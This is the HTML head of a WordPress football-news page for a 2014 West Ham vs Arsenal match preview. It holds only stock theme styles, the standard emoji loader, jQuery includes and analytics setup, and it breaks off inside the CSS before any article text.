<script type="ea8d35072ff8c2962ed1a98a-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Awindow._wpemojiSettings%20%3D%20%7B%22baseUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F14.0.0%5C%2F72x72%5C%2F%22%2C%22ext%22%3A%22.png%22%2C%22svgUrl%22%3A%22https%3A%5C%2F%5C%2Fs.w.org%5C%2Fimages%5C%2Fcore%5C%2Femoji%5C%2F14.0.0%5C%2Fsvg%5C%2F%22%2C%22svgExt%22%3A%22.svg%22%2C%22source%22%3A%7B%22concatemoji%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fwp-emoji-release.min.js%3Fver%3D6.4.7%22%7D%7D%3B%0A%2F%2A%21%20This%20file%20is%20auto-generated%20%2A%2F%0A%21function%28i%2Cn%29%7Bvar%20o%2Cs%2Ce%3Bfunction%20c%28e%29%7Btry%7Bvar%20t%3D%7BsupportTests%3Ae%2Ctimestamp%3A%28new%20Date%29.valueOf%28%29%7D%3BsessionStorage.setItem%28o%2CJSON.stringify%28t%29%29%7Dcatch%28e%29%7B%7D%7Dfunction%20p%28e%2Ct%2Cn%29%7Be.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28t%2C0%2C0%29%3Bvar%20t%3Dnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%2Cr%3D%28e.clearRect%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29%2Ce.fillText%28n%2C0%2C0%29%2Cnew%20Uint32Array%28e.getImageData%280%2C0%2Ce.canvas.width%2Ce.canvas.height%29.data%29%29%3Breturn%20t.every%28function%28e%2Ct%29%7Breturn%20e%3D%3D%3Dr%5Bt%5D%7D%29%7Dfunction%20u%28e%2Ct%2Cn%29%7Bswitch%28t%29%7Bcase%22flag%22%3Areturn%20n%28e%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200d%5Cu26a7%5Cufe0f%22%2C%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200b%5Cu26a7%5Cufe0f%22%29%3F%211%3A%21n%28e%2C%22%5Cud83c%5Cuddfa%5Cud83c%5Cuddf3%22%2C%22%5Cud83c%5Cuddfa%5Cu200b%5Cud83c%5Cuddf3%22%29%26%26%21n%28e%2C%22%5Cud83c%5Cudff4%5Cudb40%5Cudc67%5Cudb40%5Cudc62%5Cudb40%5Cudc65%5Cudb40%5Cudc6e%5Cudb40%5Cudc67%5Cudb40%5Cudc7f%22%2C%22%5Cud83c%5Cudff4%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc62%5Cu200b%5Cudb40%5Cudc65%5Cu200b%5Cudb40%5Cudc6e%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc7f%22%29%3Bcase%22emoji%22%3Areturn%21n%28e%2C%22%5Cud83e%5Cudef1%5Cud83c%5Cudffb%5Cu200d%5Cud83e%5Cudef2%5Cud83c%5Cudfff%22%2C%22%5Cud83e%5Cudef1%5Cud83c%5Cudffb%5Cu200b%5Cud83e%5Cudef2%5Cud83c%5Cudfff%22%29%7Dreturn%211%7Dfunction%20f%28e%2Ct%2Cn%29%7Bvar%20r%3D%22undefined%22%21%3Dtypeof%20WorkerGlobalScope%26%26self%20instanceof%20WorkerGlobalScope%3Fnew%20OffscreenCanvas%28300%2C150%29%3Ai.createElement%28%22canvas%22%29%2Ca%3Dr.getContext%28%222d%22%2C%7BwillReadFrequently%3A%210%7D%29%2Co%3D%28a.textBaseline%3D%22top%22%2Ca.font%3D%22600%2032px%20Arial%22%2C%7B%7D%29%3Breturn%20e.forEach%28function%28e%29%7Bo%5Be%5D%3Dt%28a%2Ce%2Cn%29%7D%29%2Co%7Dfunction%20t%28e%29%7Bvar%20t%3Di.createElement%28%22script%22%29%3Bt.src%3De%2Ct.defer%3D%210%2Ci.head.appendChild%28t%29%7D%22undefined%22%21%3Dtypeof%20Promise%26%26%28o%3D%22wpEmojiSettingsSupports%22%2Cs%3D%5B%22flag%22%2C%22emoji%22%5D%2Cn.supports%3D%7Beverything%3A%210%2CeverythingExceptFlag%3A%210%7D%2Ce%3Dnew%20Promise%28function%28e%29%7Bi.addEventListener%28%22DOMContentLoaded%22%2Ce%2C%7Bonce%3A%210%7D%29%7D%29%2Cnew%20Promise%28function%28t%29%7Bvar%20n%3Dfunction%28%29%7Btry%7Bvar%20e%3DJSON.parse%28sessionStorage.getItem%28o%29%29%3Bif%28%22object%22%3D%3Dtypeof%20e%26%26%22number%22%3D%3Dtypeof%20e.timestamp%26%26%28new%20Date%29.valueOf%28%29%3Ce.timestamp%2B604800%26%26%22object%22%3D%3Dtypeof%20e.supportTests%29return%20e.supportTests%7Dcatch%28e%29%7B%7Dreturn%20null%7D%28%29%3Bif%28%21n%29%7Bif%28%22undefined%22%21%3Dtypeof%20Worker%26%26%22undefined%22%21%3Dtypeof%20OffscreenCanvas%26%26%22undefined%22%21%3Dtypeof%20URL%26%26URL.createObjectURL%26%26%22undefined%22%21%3Dtypeof%20Blob%29try%7Bvar%20e%3D%22postMessage%28%22%2Bf.toString%28%29%2B%22%28%22%2B%5BJSON.stringify%28s%29%2Cu.toString%28%29%2Cp.toString%28%29%5D.join%28%22%2C%22%29%2B%22%29%29%3B%22%2Cr%3Dnew%20Blob%28%5Be%5D%2C%7Btype%3A%22text%2Fjavascript%22%7D%29%2Ca%3Dnew%20Worker%28URL.createObjectURL%28r%29%2C%7Bname%3A%22wpTestEmojiSupports%22%7D%29%3Breturn%20void%28a.onmessage%3Dfunction%28e%29%7Bc%28n%3De.data%29%2Ca.terminate%28%29%2Ct%28n%29%7D%29%7Dcatch%28e%29%7B%7Dc%28n%3Df%28s%2Cu%2Cp%29%29%7Dt%28n%29%7D%29.then%28function%28e%29%7Bfor%28var%20t%20in%20e%29n.supports%5Bt%5D%3De%5Bt%5D%2Cn.supports.everything%3Dn.supports.everything%26%26n.supports%5Bt%5D%2C%22flag%22%21%3D%3Dt%26%26%28n.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26n.supports%5Bt%5D%29%3Bn.supports.everythingExceptFlag%3Dn.supports.everythingExceptFlag%26%26%21n.supports.flag%2Cn.DOMReady%3D%211%2Cn.readyCallback%3Dfunction%28%29%7Bn.DOMReady%3D%210%7D%7D%29.then%28function%28%29%7Breturn%20e%7D%29.then%28function%28%29%7Bvar%20e%3Bn.supports.everything%7C%7C%28n.readyCallback%28%29%2C%28e%3Dn.source%7C%7C%7B%7D%29.concatemoji%3Ft%28e.concatemoji%29%3Ae.wpemoji%26%26e.twemoji%26%26%28t%28e.twemoji%29%2Ct%28e.wpemoji%29%29%29%7D%29%29%7D%28%28window%2Cdocument%29%2Cwindow._wpemojiSettings%29%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/0234d0a7685a.style.min.css"/>
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style>
<link rel='stylesheet' id='jnews-parent-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/a7752360277b.style.css"/>
<link rel='stylesheet' id='elementor-frontend-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/2dff664b5a0e.frontend-lite.min.css"/>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/ed7386fd67e0.13f7a734a1e8.google-font.css"/>
<link rel='stylesheet' id='font-awesome-v4shim-css' type='text/css' media='screen'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/33e7f875c221.v4-shims.css"/>
<link rel='stylesheet' id='font-awesome-css' type='text/css' media='screen'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/4b08ad333383.all.css"/>
<link rel='stylesheet' id='jnews-frontend-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/26bac3e4374a.frontend.min.css"/>
<link rel='stylesheet' id='jnews-elementor-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/d3f72a23a465.elementor-frontend.css"/>
<link rel='stylesheet' id='jnews-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/30fbc3d2e039.style.css"/>
<link rel='stylesheet' id='jnews-darkmode-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/c36fb978334f.darkmode.css"/>
<link rel='stylesheet' id='jnews-scheme-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/04f9d66ee2a4.scheme.css"/>
<link rel='stylesheet' id='jnews-social-login-style-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/7e3bdb8e7bc4.plugin.css"/>
<link rel='stylesheet' id='jnews-select-share-css' type='text/css' media='all'  data-href="https://thehardtackle.com/wp-content/cache/flying-press/d8362094b258.plugin.css"/>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jquery-core-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jquery-migrate-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="analytify-events-tracking-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20analytify_events_tracking%20%3D%20%7B%22ajaxurl%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22tracking_mode%22%3A%22gtag%22%2C%22ga_mode%22%3A%22ga4%22%2C%22tracking_code%22%3A%22G-TJLLQ494GL%22%2C%22is_track_user%22%3A%221%22%2C%22root_domain%22%3A%22thehardtackle.com%22%2C%22affiliate_link%22%3A%22%22%2C%22download_extension%22%3A%22zip%7Cmp3%2A%7Cmpe%2Ag%7Cpdf%7Cdocx%2A%7Cpptx%2A%7Cxlsx%2A%7Crar%2A%22%2C%22anchor_tracking%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="analytify-events-tracking-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.min.js?ver=d825072d8e76"></script>
<link rel="https://api.w.org/" href="https://thehardtackle.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thehardtackle.com/wp-json/wp/v2/posts/155350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thehardtackle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://thehardtackle.com/?p=155350' />
<link rel="alternate" type="application/json+oembed" href="https://thehardtackle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thehardtackle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehardtackle.com%2F2014%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%2F&#038;format=xml" />
<!-- This code is added by Analytify (5.2.0) https://analytify.io/ !-->
			<script async data-loading-method="user-interaction" data-src="https://www.googletagmanager.com/gtag/js?id=G-TJLLQ494GL" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script>
			<script data-loading-method="user-interaction" data-src="data:text/javascript,window.dataLayer%20%3D%20window.dataLayer%20%7C%7C%20%5B%5D%3B%0A%09%09%09function%20gtag%28%29%7BdataLayer.push%28arguments%29%3B%7D%0A%09%09%09gtag%28%27js%27%2C%20new%20Date%28%29%29%3B%0A%0A%09%09%09const%20configuration%20%3D%20JSON.parse%28%20%27%7B%22anonymize_ip%22%3A%22false%22%2C%22forceSSL%22%3A%22false%22%2C%22allow_display_features%22%3A%22false%22%2C%22debug_mode%22%3Atrue%2C%22wpa_post_type%22%3A%22post%22%2C%22wpa_author%22%3A%22krishna%22%2C%22wpa_published_at%22%3A%222014-12-28T08%3A32%3A17%2B05%3A30%22%7D%27%20%29%3B%0A%09%09%09const%20gaID%20%3D%20%27G-TJLLQ494GL%27%3B%0A%0A%09%09%09gtag%28%27config%27%2C%20gaID%2C%20configuration%29%3B" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script>

			<!-- This code is added by Analytify (5.2.0) !--><link rel="amphtml" href="https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/thehardtackle.com\/#organization","url":"https:\/\/thehardtackle.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/pinterest.com","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/thehardtackle.com\/#website","url":"https:\/\/thehardtackle.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/thehardtackle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-75x75.png" sizes="32x32" />
<link rel="icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" />
<meta name="msapplication-TileImage" content="https://thehardtackle.com/wp-content/uploads/2022/10/THT-300x300.png" />
<script type="ea8d35072ff8c2962ed1a98a-text/javascript">




</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3d4248; --j-accent-color : #31942e; --j-alt-color : #a9a9a9; --j-heading-color : #222638; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3d4248; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #31942e; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #31942e; } .jeg_block_heading_7 